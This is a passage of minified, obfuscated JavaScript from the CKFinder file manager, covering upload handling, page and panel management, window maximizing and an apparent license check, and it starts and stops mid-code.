HQtEWHNFN"))||i.remove(e),i.summary||(i.summary=new h({isSummary:!0,uploadMessage:""}),i.add(i.summary)),i.summary.set(S("$PVKGHNfI^]NWT"),o.lang.upload.summary.replace(S("C?&)2&=7"),r.state.get(S("&RXEEJHHJiY]W@"))))}),s.push(t)}),!(I&&O&&R&&((t=B(5)-B(1))<0&&(t=B(5)-B(1)+33),t-5<=0))||T){var n=o.request(S("\x17~pv~o'yzTbWQV@HS")).where({"view:isFolder":!1}).length,c={};c[S("'EZM")]=[S(",kU^"),S("\x1b`{ghSD"),S("\x1afi"),S("9NADM["),S("\x12qbs"),S("<IBG12'"),S(";OH^O$"),S("\rhta"),S("\fjmwjfa"),S("\x1enR[YZG"),S("C3.17;:"),S(".\f\x13"),S("'ST"),S("\x19lmeg"),S("%Y[XY\x12")][S("\x1ds~P")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t})[S("+FBGA")](" "),n+s.length>S("\x17))")&&o.request(S("\x0ftxs\x7f{r,~v\x7fu"),c);var d=-(n-S("\x0e> "));d<0&&(d=0),s.splice(d,s.length)}r.state.get(S("!KPwQGU\\LN"))||(i.summary&&(i.summary=null),i.reset()),i.add(s),r.add(s)}function f(e,t){e.set({state:S("\fh|}\x7fc"),isError:!0,uploadMessage:o.lang.errors.codes[t],value:100,uploaded:!0})}}function t(e){var t=e.data.view,n=e.finder;t.once(S("\x16e}w~~n"),function(){var e=t.$el;e.on(S("%BUINE]I_"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S("-J]_A"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S("B64))&,"),{files:t})})})}return function(u){var c,h,g,e,p,v,m=!1;function w(){u.removeListener(S("\x14ewy}u tlxp%HUOO\x11PVKGHN"),y),u.removeListener(S("._Q_W_\x0eVZXK\\\0SHPR\n51.,%!"),C),c&&c.cancel(),c=null,h&&h.destroy(),h=null,g&&g.destroy(),g=null,e&&e.destroy(),e=null,b(),u.request(S("=N^.$.y  53:&3"),{name:S("%NSEE\x1f^\\AANT")}),v=null}function y(){v&&v.$el.find(S("\x1eDD@VB\tFMA\x05[EGI\x10\fL\\^AVdTXRT\x1bg")).focus(),b(),m=!0}function C(){h&&(h.isDetailsEnabled?h.ui.detailsButton.focus():h.ui.cancelButton.focus()),m=!1}function b(){p&&clearTimeout(p),p=null}(function(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload})()&&(u.on(S("D5' -s)9),:*j\x1c3::"),function(){u.request(S("6GY^_\x01]YZm%&+,*"),{page:S("*fMD@"),name:S('>J0--" \x03/+-:'),id:_.uniqueId(S("\fnei=")),priority:20})}),u.on(S('6AQ\\M\x01hUKR"/#*(6\x10.->'),t),u.on(S("E0.->p\x07%>:\x1994%"),t),u.on(S("\x0eyyte)Wz{gyznMuxi"),t),u.on(S("\vjbbkuc(`qystl|~"),function(e){e.data.folder.get(S("%GDD")).fileUpload||w()}),u.setHandler(S("/EA^\\UQ"),function(e){var t;b(),B=B||(t=P(u.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var n=u.request(S('>Y/-&&6\x7f!"<\b)?%;+'));if(n)if(R=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(u.config.initConfigInfo.c,B(10)),n.get(S("4TU[")).fileUpload){m=!1;var i=new E;i.summary=null;var d,f,r,o,s,a,l=(c=new x(u)).getState();i.on(S("!PFW@R"),function(){h.disableDetailsButton(),i.once(S("(HNO"),function(){h.enableDetailsButton()})}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,T=!function(e,t,n,i,r,o){for(var s=window[d(S("\x12Wtcp"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(203623794^f)))[d(S("#CAPbY@@uAEV"))]()%2e3*12+l[d(S("#CAPiCBXD"))]()}(B(8),B(9),B(0),B(1),B(2),B(3)),l.on(S(".\\DP@G"),function(){h.cancelButtonAsCancel()}),l.on(S("(Z^D\\"),function(){u.once(S(" BMNIDHC\x12HL_I_\x14hUEtZXPE"),function(){var e=u.request(S(" GKOAV\x1c@M]i^^_KAD")).where({name:l.get(S("\x0ecqbfFdyyv||~"))}).pop();e&&e.trigger(S("\x1eyOBWP"),e)}),h.cancelButtonAsClose(),h.showUploadSummary(),u.request(S("\x1a}sqzzR\x1bPFBWCT@oCGI^"));var e=!_.isBoolean(u.config.autoCloseHTML5Upload)||u.config.autoCloseHTML5Upload;l.get(S("&SG]KGjDBJC"))===l.get(S('C15*()-//\n$"*#'))&&!m&&e&&(b(),p=setTimeout(w,1e3*parseFloat(u.config.autoCloseHTML5Upload||0)))}),l.on(S("\x19ys}syz\x1aHQpPDTSMM"),function(){l.get(S("9SHoI_M4$&"))&&b()}),O=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("&KGJK_EB@")][S("0Y]@@[WZ]")].toLocaleLowerCase();if(0===t){var o=S("\x1eAWVU\x7f\n");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x1d@hWV~\r")),"")).search(new RegExp(S("\x13H;")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(B(7),(r=B(4),o=B(0),(s=r-o)<0&&(s=r-o+33),s),u.config.initConfigInfo.s),u.on(S("\x12cu{s{\"vj~r'vkMM\x17VTIIFL"),y),u.on(S("3DTXRT\x03YWSN[\x05(5//q06+'(."),C),a=B(4)-B(0),B(4),B(0),a<0&&(a=B(4)-B(0)+33),I=a<4,(g=new F({collection:i,finder:u})).on(S('8ZRRPYHV%6x64))&,d)*".+#'),function(e){e.model.get(S("\x1ejPMMB@@B"))||e.model.get(S("\x1aroXlmOS"))||c.cancelItem(e.model),g.removeChildView(e),g.children.length||(h.disableDetailsButton(),u.request(S(";L\\PZ,{!/+6#"),{name:S("<UJR,t73(*'#")}))}),g.on(S("\f\x7fkatt`"),function(){g.$el.trigger(S("']YNJXHBNI^GG"))}),l.set(S("D)'%-%\x03/"),_.uniqueId(S("\x15u|~4vz~xr2"))),h=new M({finder:u,model:l,events:_.extend({},M.prototype.events,{"click @ui.destroyButton":w,"click @ui.cancelButton":w,"click @ui.addButton":function(){b(),h.ui.input.trigger(S("\x17{usxw"))},"change @ui.input":function(e){b(),A(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],i,c,u)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),b(),A(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],i,c,u)},"click @ui.detailsButton":function(){v||(v=u.request(S("\x0f`p|vx/ue}xn~"),{name:S("6_LTV\x0eIMRP!%"),position:S("\nxinaatp`j"),closeButton:!0,view:g,panelOptions:{positionFixed:!0,display:S("\x10~dvfywn")}})),u.request(S("?0 ,&(\x7f2(/.&."),{name:S("\x1ashpr*UQNLEA")}),g.$el.listview().listview(S("\x1bnxxmERJ"))}})}),e&&e.files||h.on(S("%UOG^"),function(){h.ui.dropZone.focus(),u.config.test||h.ui.input.trigger(S("+OAGL["))}),u.request(S(",]OHU\vA[[B\x7fYj\\]RSS"),{view:h,page:S("=s^)/"),region:S("*^\\AANTw[_QF")}),e&&e.files&&A(e.files,i,c,u)}else u.request(S("5R^YUU\\\x06TPY/"),{msg:u.lang.errors.uploadPermissions});else u.request(S(",IGN\\^U\t][PX"),{msg:u.lang.errors.noUploadFolderSelected})}))}}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17r_BpTMK%/'1k\x0e#>\x04 9?)#+="),[S("\fx`kucap{gs"),S("\rd~et`j")],function(r,e){"use strict";return function(n){this.finder=n;var i={};e(S("B!+!?")).on(S(".DUHV\\C["),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S(" JGZ@JQI\x12")+t,{evt:e},n)}).on(S("@*':15"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("-EJIDB\t")+t,{evt:e},n)}),n.setHandler(S("0ZWJ\x0eY_DL\\T"),function(e){i[e.key]=!0}),n.setHandler(S("&LMP\x10GE^ZJ^\vAG[E"),function(e){delete i[e.key]})}}),CKFinder.define(S('9ypzTP[%3m\x0e+!3+-:e\x07#,**"~\x1e<513%'),[S("$PHCM[YHC_K"),S("\x13~dcrj`")],function(r,o){"use strict";return function(n){function i(){n.config.loaderOverlaySwatch&&o(S("\x0f3ryu9yyv||h6sk{mL@[")).remove()}(this.finder=n).setHandlers({"loader:show":function(e){i(),o.mobile.loading(S("%UOG^"),{text:e.text,textVisible:!!e.text,theme:n.config.swatch});var t=n.config.loaderOverlaySwatch;t&&o(S("2\x0fP\\@\x17Q]\x07\x19_VX\x12,.#'!7k(>,8'-4lo3=3 'ht\"1t*4,(.r\x13\x02\x10\x06\x01\vF\x0e\x06KTWC\t\x07\x19N")).addClass(S("?5(o,2 4+)0g")+(r.isBoolean(t)?n.config.swatch:t)).appendTo(S("A , <")),o(S("\x187or1qq~DDP")).find(S("<U\x0f")).attr(S("\x12a{ys"),S('"BH@TS'))},"loader:hide":function(){o.mobile.loading(S("(ACOI")),i()}})}}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rnE]OJASO\x04aLVF]XHV"),[S("%SILLXXOB\\J"),S("?*07&6<"),S("*IMNEM__W")],function(e,s,r){"use strict";return function(n){if(n.util.isPopup()||n.util.isModal()||n.util.isWidget()){n.util.isPopup()||n.on(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14I_]VVF"),function(e){var t=new r.Model({name:S("&jIQCFEWK"),type:S("(K__XB@"),alignment:S("/@C[^UGO"),priority:30,icon:S(i?"<^UYm,+--(/=-":"\rmdv<\x7frl|{~b|"),label:i?n.lang.common.minimize:n.lang.common.maximize,action:function(){t.set(S("\x17~vyno"),!0),n.request(S(i?"\x15{~vpwrfx":"!OB\\LKNRL")),t.set(S("<Q_]%-"),i?n.lang.common.minimize:n.lang.common.maximize),t.set(S("A+ ++"),S(i?"3W^P\x1aUPTRQTDZ":"7[R\\\x16Q\\FV-(8&"))}});e.data.toolbar.push(t)});var i=!1,e=function(e){var t,n,i=window,r=window.parent,o={};return t=e.util.isPopup()?(n=function(){var e=o.popup;i.resizeTo?i.resizeTo(e.width,e.height):(i.outerWidth=e.width,i.outerHeight=e.height),i.moveTo(e.x,e.y),delete o.popup},function(){o.popup={x:i.screenLeft||i.screenX,y:i.screenTop||i.screenY,width:i.outerWidth||i.document.body.scrollWidth,height:i.outerHeight||i.document.body.scrollHeight},i.moveTo(0,0),i.resizeTo?i.resizeTo(i.screen.availWidth,i.screen.availHeight):(i.outerHeight=i.screen.availHeight,i.outerWidth=i.screen.availWidth)}):e.util.isModal()?(n=function(){r.CKFinder.modal(S("'E@DBADTJ"))},function(){r.CKFinder.modal(S("\x0ebqi{~}os"))}):(n=function(){o.frame&&s(i.frameElement).css(o.frame),delete o.frame},function(){s(r.document).css({overflow:S("\x18qs\x7fxxp"),width:0,height:0}),o.frame=s(i.frameElement).css([S("\x17hvirhtqq"),S(">S%'6"),S("D1)7"),S("\x1aluyjw"),S("7P\\S\\TI")]),s(i.frameElement).css({position:S("(OCSII"),top:0,left:0,bottom:0,right:0,width:S("0\0\x02\x03\x11"),height:S(":\n\f\r\x1b"),"z-index":9001}),r.scrollTo(0,0)}),{min:n,max:t}}(n);n.setHandlers({maximize:function(){e.max(),i=!0,n.fire(S("\x16zyasvug{{"),null,n)},minimize:function(){e.min(),i=!1,n.fire(S("\nfecgbykww"),null,n)},isMaximized:function(){return i}})}else n.setHandlers({isMaximized:function(){return!0}})}}),CKFinder.define(S(",neiY_VVF\x1a`^]NI\x14~\\MZo\x05;-%(/$\x04(3$99\x18&5&"),[S("+F\\[JBH"),S("&RFMOY_NA]U"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tkIPE^X{GJG")],function(a,r,e){"use strict";return e.extend({createRegion:function(r){var o=a(S("2\x0fP\\@\t")).attr(S("=W["),r.id).attr(S("\x1bx|j~\rBIE\tUTNG[C_U"),r.priority);r.className&&o.addClass(r.className);var s=!1;this.ui.regions.find(S("\x1f{ECWE\bELN\x04ZYEB\\FDHo")).each(function(e,t){if(!s){var n=a(t),i=n.data(S("\nhgk#\x7fbx}a}ao"));r.priority<=i&&(n.before(o),s=!0)}}),s||this.ui.regions.append(o),this.addRegion(r.name,{selector:"#"+r.id,priority:r.priority})},getFirstRegion:function(){var t,n=this.$el.find(S("\x18B~zh|3|KG\x0fSVLIUA]Sv")).toArray(),i={};return this.regionManager.each(function(e){i[r.indexOf(n,e.$el.get(0))]=e}),r.forEach(i,function(e){!t&&e.hasView()&&(t=e)}),t}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x02230%x\b8=>\x10<'0\x15\x15L\x07\v\x11"),[],function(){return S("@}&*2e%+):9vn.%)}!341x$2?055/}+6M\x02\r\r\x10\0\b\x13JI\x18\x04\0\bSM\x1d\x10\x1b\x1dVK|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*ehce!\x7fkhy~|14qwcy4ypz0nmINPJP\\\x1b\x05\x1d\x19\b\x15\x10\x02JFF\x0f8\x0f\x1bQ_A\x063")}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x1d/(5\"}\x05=0!$w\t;<9\x11?&\x0f\x14\x16"),[S("\x1anry{mSBMQA"),S("1XBAPDN"),S("\x12quv}uww\x7f"),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fuK]UX_TtXCTIIhV%6"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\twINOX\x03}OHU}SJ[@B\x19\\VN")],function(r,o,e,t,n){"use strict";return t.extend({name:S('C\x14$!"\x04(3$99'),template:n,className:S("&DCO\x07[MJK"),attributes:{"data-role":S("\x1eoAFG")},regions:{main:S("\x14;u|~4wzus3mEFKLJ")},ui:{regions:S("\x1d0|KG\x0fSEBC\nZLMBCC]")},childEvents:{show:function(t){this.listenTo(t,S("\x1a}s~kl\x1aBJFGN\x1cTK[EG@"),function(){var e=this.getFirstRegion();e&&e.currentView.cid===t.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var n=this;n.main.on(S("1A[[B"),function(e){n.listenTo(e,S("+^H@KUC"),n.doAutoHeight),n.doAutoHeight()}),n.listenTo(n.regionManager,S("?!%&y6 !.''"),function(e,t){t.on(S("A1++2"),function(e){e._isRendered&&n.doAutoHeight(),n.listenTo(e,S("1@VZQSE"),n.doAutoHeight),n.listenToOnce(e,S("<Y[L43-:"),n.doAutoHeight)})}),n.finder.on(S(">K/..!%7|$:,+?)"),i,n),n.finder.on(S("<IQP,##1~7#4-="),i,n),n.finder.on(S("\x10astq/e\x7fwn ")+n.getOption(S("*EM@K")),function(){n.doAutoHeight()}),n.finder.on(S("C1,|5-:#1)"),n.doAutoHeight,n)},onRender:function(){var e=this;this.$el.one(S(":XNX_K%"),function(){e.$el.removeAttr(S("\x13`tt~v}\x7fc"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S("\fxg5btaznp"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S("\x11\x7frl8~rq~ro"),this.finder.config._iosWidgetHeight+S("\x16g`")),this.$el.css(S("C)$>j? .?$"),this.finder.config._iosWidgetWidth+S("._H"))},onDestroy:function(){this.finder.removeListener(S("6CWVVY]O\x04\\2$#7!"),i),this.finder.removeListener(S("\rz`\x7f}prf/drk|n"),i),this.finder.removeListener(S("&RA\x13XN_DTJ"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S(")_B\x16_K\\YKW"),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){var i=this;function t(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S(",X^KQEWcURSgY]^RRZ"))}setTimeout(function(){o.mobile.resetActivePageHeight(),t(S("!yGEQG\nKBL\x06XBACRP@n")),t(S(" zFBPD\vUGEO\x16\x0eKA@DT@\x11i"));var e=i.regionManager.get(i.autoHeightRegion);if(e&&e.currentView){var n=i.calculateMinHeight();r.forEach(i.regionManager.without(e),function(e){var t=e.$el.outerHeight();n-=t}),e.$el.css({"min-height":n+S("@1:")}),e.currentView.trigger(S("\x11\x7frl|{~b|"),{height:n})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x10aswp|xp5muk"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(" QCG@LH@\x05KE_XBC"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x1aysozzR\fVLT\bQNL]B"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S('B!+7"":d($89!"}&;7 =')));return window.innerHeight-e-t-n-i}});function i(e){e.data.page===this.options.name&&this.doAutoHeight()}}),CKFinder.define(S('*hgkGATT@\x1cyZRBT\\I\x14l\\YZ3n\x12"# 5'),[S("5CY\\\\HH_RLZ"),S("%LV]LXR"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x14$!";f\x1c"):=`\x00056\x184/8--')],function(o,a,s){"use strict";var l=S("5\fZW[SWY\x10N^'$!,*1'.&,8");function e(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}return e.prototype={getHandlers:function(){var i=this;return a(S("A , <")).on(S("?0 %&'*(3) $.>/+)?#7;=13"),function(e,t){var n=t.prevPage&&!!t.prevPage.length&&a(t.prevPage[0]).data(S(":XW[n^'$"));n&&(i.finder.fire(S("\r~nwt({}qs"),{page:n},i.finder),i.finder.fire(S("-^NWT\b[]QS\r")+n,i.finder))}).on(S("\x1dn~GDALJQGNFLXXDBY"),function(e,t){var n=a(t.toPage[0]).data(S("=]T&\x11#$!"));i.currentPage=n,i.finder.fire(S("#TDAB\x12ZBD[\x17")+n,i.finder),i.finder.fire(S("\x1fP@EF\x1eVNH_"),{page:n},i.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){var t,n,i,r,o;function s(){i&&(i.destroy(),n.fire(S('B3%"#},,9?>"7'),{page:e.name},n),n.fire(S("9JZ[X\x04[%261+<|")+e.name,null,n),delete t.pages[e.name])}n=(t=this).finder,i=this.getPage(e.name),e.name===this.getCurrentPage()?(a(l).one(S("\f}ohur}}`t\x7fy}kissj"),s),o=this.popPrevPage(),(r=this.getPage(o))&&this.showPage(r)):s()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(e){var t=o.extend({},e.uiOptions),n=this,i=e.name;if(!this.pages[i]){var r=new s({finder:this.finder,name:i,attributes:o.extend({},s.prototype.attributes,{"data-ckf-page":i}),className:s.prototype.className+(e.className?" "+e.className:"")});e.mainRegionAutoHeight&&r.setAutoHeightRegion(S("\rcny\x7f")),(this.pages[i]=r).render(),r.$el.attr(S("9^ZH\\\x13K($/&"),this.finder.config.swatch),r.$el.appendTo(S("2Q[QO")),this.started||(t.create=function(){a.mobile.initializePage(),n.started=!0}),r.$el.page(t),e.view&&r.main.show(e.view),this.finder.fire(S("\x18i{|y'}mE@VF\x1e")+e.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("%VFOL\x10CEIK\x15")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S(",N\\JQEW"))},showPage:function(e){a(l).pagecontainer(S("B ,$( -"),e.$el),this.currentPage=e.attributes[S("D!'3)d) *`>.74")],e.$el.trigger(S(":XNX_K%")).trigger(S("\x15cg|xn~p|gpUU"))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return!(this.pageStack=[])}},e}),CKFinder.define(S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x1d/!5=!|\x044824\x15;"3(*q\x04\x0e\x16'),[],function(){return S(".TK\x0e\x12Z@\x1bU[WJ_yIIJP.a?>Ny\".>i8$ (sm20<=1'tw<8.:q/13\x05\\@\v\x01\x04\x02\x02\x1aKJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x02\x18\x17\x15\x18\x1a\x0eP\x17\velq!:\x0f\x0f;j|~\x7fcc.kqes>w~p:jvv~!?}sORGsEKCK\n\tNJXL\x03FS^\\\x0e\x16V]Q\x15Z[U_XR\x1d`%#7%h/$'':$?pl!?%7+ wv#1-6>a\x7f%$]A\v\x17J\t\x07\t\x0fG\t\x04\x01\0\x01\x01^\x12\x1e\x1c\x07\x10V\n\x05[D\0\x07@^\x16t/nbjb(dgdgdb#mc\x7fbw3ih*8zlnoss \x15\x1c\x0eFJR\x1b,\\S\x16WV&\x11JFF\x11Q_UFE\n\x1aZQ]\x11M_Q%-o ++2\"&=9irqa+9'lY")}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2N~NDNP\vsOB_Z\x05{MCKCfXWD"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP"),S(" bieMKBBZ\x06|BIZ]\0rPAV\x1byWNWLNmUXI"),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x1d/!5=!|\x044824\x15;"3(*q\x04\x0e\x16')],function(t,e,n){"use strict";return e.extend({name:S("\x12Cu{s{Txctii"),template:n,regions:{contents:S("\r l{w?cu{s{5zuuhxpkS")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||this.hide()},panelclose:function(){this.trigger(S("/S]]@QQ")),this.$el.attr(S("\x19{iu|3wIEFFJ"),S("\x1aonh{")),this._isOpen=!1},panelopen:function(){this.trigger(S("2\\DPXR\\")),this.$el.removeAttr(S("6VJP[\x16TTZ[%/")),this._isOpen=!0},keydown:function(e){e.keyCode===t.escape&&(e.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(r){this._isOpen=!1,this.$el.attr(S("\x17|xnz1~uy\rQCMAI"),r.name).attr(S(";X\\J^m1-0-1/(&"),r.position).attr(S(",IO[Q\x1cF[QXS"),this.finder.config.swatch).attr(S("\fl|fq<zzpqsy"),S("D142-")).attr(S("6SYM[\x16XTMO, ;"),r.display).addClass(S("0RYU\x19EWY]U\x17")+r.position);var e=this;function t(){var e=this.$el.find(S("\x0e!ex?cu{s{5ptuyo"));if(e.length){var t=getComputedStyle(e[0]).getPropertyValue(S("._QUVZZR\x1bCWI")),n=0;if(r.closeButton){var i=this.$el.find(S("!yGEQG\nZFFN\x11\x0fFJQUWA\x16h"));i.length&&(n=i.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(t)-n+S("\x1eoX"),overflow:S("1SF@Z")})}}r.overrideWidth&&(this.$el.css({width:r.overrideWidth}),this.$el.on(S('E6&&,&))+!=5>"6:'),function(){e.$el.css({width:r.overrideWidth})}),r.display===S("C+3#5$(3")&&(this.$el.on(S(">O!/'/&  (:,)'#>+"),function(){e.$el.css(r.position===S("\x18u\x7f}h")?{left:0,transform:S("*_^L@\\\\PFV\x07Q\x1e\x1a")+e.finder.config.secondaryPanelWidth+S("-\x02\x0f\0\x1d\x12\x03\x1d")}:{right:0,transform:S("C07');%+?)~*g")+e.finder.config.secondaryPanelWidth+S('"\x0f\x04\x15\n\x07\x18\0')})}),this.$el.on(S(")ZJBHBL\\^AV"),function(){e.$el.css(r.position===S("$ICA\\")?{left:"",transform:""}:{right:"",transform:""})}))),r.scrollContent&&(this.contents.on(S("&T@F]"),t,this),this.finder.on(S("\x16cwvvy}o$|RDCWA"),t,this),this.finder.on(S("\x15bxwuxzn'zzSUPL]"),t,this),this.finder.on(S("\r{f*cw`}os"),t,this),this.on(S("5RRKMHTE"),function(){this.finder.removeListener(S('=JP/- "6\x7f%5-(>.'),t),this.finder.removeListener(S("&SGFFIM_\x14KUBFA[L"),t),this.finder.removeListener(S("\x1anu'lzSHXF"),t)},this))},display:function(){this.$el.panel(S("\ra\x7fu\x7f"))},toggle:function(){this.$el.panel(S("\x1ciqxGMG"))},hide:function(){this.$el.panel().panel(S(",NB@CT"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0`P\\VXF\x19gYW_WO"),[S(':NRY[M3"-1!'),S("/Z@GVFL"),S("\x19YPZtp{ES\ruM@QT\x07kKXI\x02g[U\\dZQB"),S('-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\x0e"=*33\x1e /<'),S("-mdvX\\WQG\x19zW]OWYN\x11o!/'/7j\x10.->9d\x1c, *<\x07;6#"),S("\x17[R\\rry{m\x0ftVJH\nmBQjEOI")],function(e,t,n,i,a,r){"use strict";function o(){this.panels={},this.opened=null}return o.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){(this.finder=e).request(S('E-"1s&"?9+!'),{key:r.escape}),e.on(S("+GHWZ@\v")+r.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("A7*~61.8,&.*9"),function(e){this.onSwipe(S("C(  3"),e)},this,null,10),e.on(S("0D[\tGB_G]KS\\TI"),function(e){this.onSwipe(S('"QMBNS'),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=e.position===S("\x13dg\x7fzykc")?n.lang.dir===S("'D]X")?S("#H@@S"):S(" SKDLQ"):n.lang.dir===S("@-61")?S("1@ZS]B"):S("%JBN]"),r=e.position===S("@10*)$4>")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,o={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:r,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x12|bpd{y`")};e.scrollContent&&(t=S("0RYU\x19EWY]U\x17H_OQS,  /!")),e.className&&(t=(t?t+" ":"")+e.className),t&&(o.className=t);var s=new a(o);return s.on(S("*H@B]JT"),function(){n.fire(S("?0 ,&(\x7f%+':/q")+e.name,null,n),this.opened=null},this),s.on(S("4ZFRV\\^"),function(){n.fire(S(":K]S[Sz.2&*\x7f")+e.name,null,n),this.opened=e.name},this),s.render(),s.$el.appendTo(S("*ICIW")).panel(e.panelOptions||{}).trigger(S("/SCWR@P")),s.contents.show(e.view),s.on(S("\noi~z}\x7fh"),function(){n.fire(S("6GYW_W\x06Y[L43-:~")+e.name,null,n),delete s[e.name]}),this.panels[e.name]=s,this.finder.request(S("\x0fv~qfg/beyi"),{node:s.$el}),s},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S("\x1dnpSHVJKK"))===e&&(t.cancel(),n.hide())}},o}),CKFinder.define(S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x1f379\x13?2\x05%\v\x02\b\n\x013\r\x04\x1a\x07\r\x19\vA\x14\x1e\x06'),[],function(){return S('\x18%|tnp>~CUKLJ\x18\x04\x04\n\x17 